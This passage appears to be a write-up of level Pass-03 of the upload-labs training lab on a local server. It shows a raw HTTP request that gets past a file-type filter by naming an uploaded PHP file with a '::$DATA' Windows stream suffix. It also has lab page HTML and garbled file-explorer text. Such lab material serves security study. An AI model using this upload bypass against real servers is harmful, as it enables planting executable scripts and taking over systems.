 POST /upload-labs/Pass-03/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-03/index.php
Content-Type: multipart/form-data; boundary=---------------------------72701830522933
Content-Length: 321
Cookie: pass=03
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 221.228.69.43
-----------------------------72701830522933
Content-Disposition: form-data; name="upload_file"; filename="3.php.::$DATA"
Content-Type: image/jpeg
<?php echo "pwn";?>
-----------------------------72701830522933
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------72701830522933--
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>脚本文件</code>到服务器，并能成功执行。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()"
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//3.php.::$DATA" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<a
href="http://gv7.me">c0ny1</a></center>
upload
文件 主页 共享 查看
此电脑 软件 (D:) phpStudy WWW upload-labs upload
搜索"upload"
快速访问
OneDrive
此电脑
网络
PHP
PHP
PHP
1.jpg 1.php 2.php 3.php. 10.php
? < + > Type